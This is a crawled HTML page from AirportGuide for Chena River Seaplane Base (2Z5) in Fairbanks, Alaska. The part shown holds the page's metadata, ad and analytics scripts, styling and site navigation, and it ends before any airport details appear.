

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/2Z5
body_size: 26667
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Chena River Seaplane Base","address":{"@type":"PostalAddress","addressLocality":"Fairbanks","addressRegion":"Alaska","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"FAA","value":"2Z5"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Chena River Seaplane Base (2Z5) located in Fairbanks, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/2Z5" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Chena River Seaplane Base - 2Z5 - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/2Z5"/>


<meta property="og:description" content="Chena River Seaplane Base (2Z5) located in Fairbanks, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Chena River Seaplane Base (2Z5) located in Fairbanks, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Chena River Seaplane Base",
        "item"     : "https://airportguide.com/airport/info/2Z5"
    }]
    
}
</script>









<meta name="geo.position" content="64.832899;-147.848258">
<meta name="geo.placename" content="Chena River Seaplane Base">
<meta name="geo.region" content="Alaska">











    <meta charset="utf-8" />
	<title>Chena River Seaplane Base - 2Z5 - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Thursday 22 Jan 2026    </div>
    <div id="time-line">
        00:47:49   UTC: 00:47:49    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/2Z5" title="Chena River Seaplane Base">Chena River Seaplane Base</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
